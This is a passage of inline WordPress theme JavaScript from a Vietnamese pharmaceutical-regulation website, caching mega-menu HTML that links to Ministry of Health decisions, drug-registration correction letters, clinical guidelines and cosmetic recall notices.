class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\">C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn - theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024 c\u1ee7a B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n &quot;H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean&quot;\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\">C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\">C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 